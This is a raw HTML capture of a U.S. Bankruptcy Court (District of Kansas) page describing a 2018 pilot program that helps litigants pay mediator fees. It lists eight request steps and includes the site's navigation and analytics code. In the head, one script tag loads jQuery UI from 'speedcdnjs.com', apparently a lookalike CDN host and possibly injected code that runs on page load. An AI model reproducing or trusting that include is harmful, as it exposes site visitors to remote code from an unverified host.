

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ksb.uscourts.gov/mediation-program
body_size: 7135
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/mediation-program" />
<link rel="shortlink" href="/node/1189" />
<link rel="shortcut icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Mediation Program | District of Kansas | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_TXkOfT4mINKW4ERrLBLvHSwKs3EJlSvqs7dX2pNUBcY.css" media="all" />
  <script src="https://www.ksb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634nr"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-93891247-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-93891247-1", {"groups":"default","cookie_domain":".www.ksb.uscourts.gov","anonymize_ip":true});gtag("config", "G-HGJZZS2K0T", {"groups":"default","cookie_domain":".www.ksb.uscourts.gov","anonymize_ip":true});</script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Kansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Kansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"ksb-admin.jdc.ao.dcn","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Kansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Kansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-93891247-1","G-HGJZZS2K0T"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":1},"urlIsAjaxTrusted":{"\/mediation-program":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1189 node-type-page section-mediation-program">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Kansas                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/mediation-program" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-elK1JcF43L_kc5RebqDP6M8Qkbkv_h4vPAVFBaSYl9A" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Our Court</a><ul class="menu"><li class="first leaf has-children menu-mlid-524"><a href="/local-rules">Local Rules &amp; Orders</a></li>
<li class="leaf menu-mlid-523"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-628"><a href="/calendars-dockets">Calendars &amp; Dockets</a></li>
<li class="leaf menu-mlid-647"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-604"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-609"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-615"><a href="/register-government-mailing-addresses">Government Address Registry</a></li>
<li class="leaf menu-mlid-648"><a href="/how-obtain-copies-and-archive-requests">How to Obtain Copies</a></li>
<li class="leaf menu-mlid-611"><a href="/how-order-transcripts">How to Order Transcripts</a></li>
<li class="leaf menu-mlid-630"><a href="/news/">News</a></li>
<li class="last leaf menu-mlid-684"><a href="/court-info/faq">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-602"><a href="/our-judges">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-599"><a href="/judges-info/somers">Chief Judge Dale L. Somers</a></li>
<li class="leaf menu-mlid-597"><a href="/judges-info/berger">Judge Robert D. Berger</a></li>
<li class="leaf menu-mlid-770"><a href="/judges-info/herren">Judge Mitchell L. Herren</a></li>
<li class="leaf menu-mlid-782"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-612"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
<li class="leaf menu-mlid-629"><a href="/calendars-dockets">Calendars &amp; Dockets</a></li>
<li class="last leaf menu-mlid-532"><a href="/judges-info/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-655"><a href="/attorneys">Admission to Practice</a></li>
<li class="leaf has-children menu-mlid-606"><a href="/attorney-registration-electronic-filing-kansas-bankruptcy-court">Attorney Registration for Electronic Filing</a></li>
<li class="leaf menu-mlid-652"><a href="/bankruptcy-bench-bar-committee">Bankruptcy Bench Bar Committee</a></li>
<li class="leaf menu-mlid-744"><a href="/declaration-re-electronic-filing">Declaration Re: Electronic Filing</a></li>
<li class="leaf menu-mlid-751"><a href="/online-payment-fees-and-other-services">Online Payment of Fees and Services</a></li>
<li class="leaf menu-mlid-673"><a href="/registry-fund-deposits-and-disbursements">Registry Fund Deposits and Disbursements</a></li>
<li class="leaf menu-mlid-743"><a href="/request-clerks-extension-time-answer">Request for Clerk&#039;s Extension of Time to Answer</a></li>
<li class="last leaf menu-mlid-891"><a href="/text-orders">Text Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-765"><a href="/you-file">Before You File</a></li>
<li class="leaf menu-mlid-679"><a href="/how-file">How to File</a></li>
<li class="leaf menu-mlid-845"><a href="/after-you-file">After You File</a></li>
<li class="leaf menu-mlid-847"><a href="/pro-se-debtor-resources">Pro Se Debtor Resources</a></li>
<li class="last leaf menu-mlid-682"><a href="/court-info/faq">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-527"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-654"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-managementelectronic-case-filing-cmecf">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-534"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info</a></li>
<li class="leaf has-children menu-mlid-785"><a href="/cmecf-updates-and-tips">CM/ECF Updates and Tips</a></li>
<li class="leaf menu-mlid-892"><a href="/how-add-new-parties-matrix-cmecf">How to Add New Parties to the Matrix in CM/ECF</a></li>
<li class="leaf menu-mlid-763"><a href="/epoc">KSBFastFile</a></li>
<li class="leaf menu-mlid-650"><a href="/limited-user-or-non-attorney-access-cmecf">Limited Filer Access</a></li>
<li class="leaf has-children menu-mlid-752"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="last leaf has-children menu-mlid-727"><a href="/how-electronically-file-sealed-documents">Sealed Documents</a></li>
</ul></li>
<li class="last expanded active-trail menu-mlid-537"><a href="/resources" class="active-trail">Resources</a><ul class="menu"><li class="first leaf menu-mlid-896"><a href="https://www.ksb.uscourts.gov/sites/ksb/files/AccessCoordinator.pdf">Access Coordinator</a></li>
<li class="leaf menu-mlid-764"><a href="/covid-19-and-court-operations-updates">COVID-19 Updates</a></li>
<li class="leaf menu-mlid-895"><a href="/education-outreach">Education and Outreach</a></li>
<li class="leaf menu-mlid-607"><a href="/electronic-noticing">Electronic Noticing</a></li>
<li class="leaf menu-mlid-608"><a href="/unclaimed-funds-instructions-and-forms">Unclaimed Funds</a></li>
<li class="leaf active-trail active menu-mlid-685"><a href="/mediation-program" class="active-trail active">Mediation Program</a></li>
<li class="leaf menu-mlid-660"><a href="/mega-case-procedure">Mega Case Procedure</a></li>
<li class="leaf menu-mlid-646"><a href="/resources">Other Resources</a></li>
<li class="leaf menu-mlid-683"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf has-children menu-mlid-668"><a href="/specific-case-information">Specific Case Information</a></li>
<li class="leaf menu-mlid-894"><a href="/till-rate">Till Rate</a></li>
<li class="last leaf menu-mlid-731"><a href="/trustees">Trustees</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/resources">Resources</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Mediation Program            </h1>
          
                                        
                      <article about="/mediation-program" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Mediation Program" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The Bankruptcy Court for the District of Kansas has initiated a one-year pilot program, beginning January 1, 2018,  to help pay for a mediator in cases where mediation would be helpful but litigants do not have adequate funds to pay the mediation expenses themselves. </p>
<p> </p>
<p>How to use this program:</p>
<p>1.  Review  <a href="/sites/ksb/files/general-orders/SO_17-2.pdf" target="_blank">Standing Order 17-2</a>. </p>
<p>Note that the mediator's fee (including mileage) is divided equally between the parties.  Thus, the party requesting funding may request assistance of up to 50% of the mediator's fee (including mileage). </p>
<p>2.  Complete the top portion of the <a href="/sites/ksb/files/MediationExpenseFormSO17-2.pdf">Mediation Expense Form</a>. </p>
<p>3.  Submit the completed form to the presiding Judge. </p>
<p>4.  Once the request is approved, receive the form signed by the presiding Judge and/or Chief Judge. </p>
<p>5.  Conduct the mediation.</p>
<p>6.  Complete the bottom portion of the <a href="/sites/ksb/files/MediationExpenseFormSO17-2.pdf">Mediation Expense Form</a>. </p>
<p>7.  Submit the completed form and receipts for expenses to the presiding Judge. </p>
<p>8.  Once the expenses are approved, the mediator receives payment.</p>
<p> </p>
<p>The Clerk's Office welcomes your feedback about how this program works, in practice, and how it might be improved if a decision is made to continue its funding after 2018. </p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-896"><a href="https://www.ksb.uscourts.gov/sites/ksb/files/AccessCoordinator.pdf">Access Coordinator</a></li>
<li class="leaf menu-mlid-764"><a href="/covid-19-and-court-operations-updates">COVID-19 Updates</a></li>
<li class="leaf menu-mlid-895"><a href="/education-outreach">Education and Outreach</a></li>
<li class="leaf menu-mlid-607"><a href="/electronic-noticing">Electronic Noticing</a></li>
<li class="leaf menu-mlid-608"><a href="/unclaimed-funds-instructions-and-forms">Unclaimed Funds</a></li>
<li class="leaf active-trail active menu-mlid-685"><a href="/mediation-program" class="active-trail active">Mediation Program</a></li>
<li class="leaf menu-mlid-660"><a href="/mega-case-procedure">Mega Case Procedure</a></li>
<li class="leaf menu-mlid-646"><a href="/resources">Other Resources</a></li>
<li class="leaf menu-mlid-683"><a href="/court-info/faq">FAQs</a></li>
<li class="expanded menu-mlid-668"><a href="/specific-case-information">Specific Case Information</a><ul class="menu"><li class="first leaf menu-mlid-777"><a href="/1-big-red-llc-21-20044">1 Big Red, LLC, 21-20044</a></li>
<li class="leaf menu-mlid-669 show_children"><a href="/abengoa-bioenergy-biomass-kansas-llc-16-10446">Abengoa Bioenergy Biomass of Kansas LLC, 16-10446</a></li>
<li class="leaf menu-mlid-670"><a href="/john-q-hammons-fall-2006-llc-et-al-16-21142">John Q. Hammons Fall 2006, LLC, et al., 16-21142</a></li>
<li class="leaf menu-mlid-900"><a href="/lodging-enterprises-llc-24-40423">Lodging Enterprises, LLC, 24-40423</a></li>
<li class="leaf menu-mlid-778"><a href="/us-real-estate-equity-builder-20-21358">US Real Estate Equity Builder, 20-21358</a></li>
<li class="last leaf menu-mlid-671"><a href="/wk-capital-enterprises">WK Capital Enterprises</a></li>
</ul></li>
<li class="leaf menu-mlid-894"><a href="/till-rate">Till Rate</a></li>
<li class="last leaf menu-mlid-731"><a href="/trustees">Trustees</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="http://www.ksb.uscourts.gov">Home</a> | <a href="/contact">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="/court-info/faq" target="_blank">FAQs</a> |</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
